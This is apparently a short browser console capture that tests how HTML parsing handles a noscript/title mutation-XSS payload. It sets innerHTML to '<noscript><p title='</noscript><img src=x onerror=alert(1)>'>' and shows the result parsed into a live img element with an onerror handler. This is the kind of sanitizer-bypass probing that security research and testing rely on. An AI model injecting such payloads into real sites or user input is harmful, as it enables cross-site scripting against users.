 d = document.createElement('div')
<div></div>
d.innerHTML = "<noscript><p title='</noscript><img src=x onerror=alert(1)>'> "
"<noscript><p title='</noscript><img src=x onerror=alert(1)>'> "
GET file:///F:/htest/x net::ERR_FILE_NOT_FOUND
d
d
<div>…</div>
<div>
<noscript><p title='</noscript>
<img src="x" onerror="alert(1)">
"'> "
</div>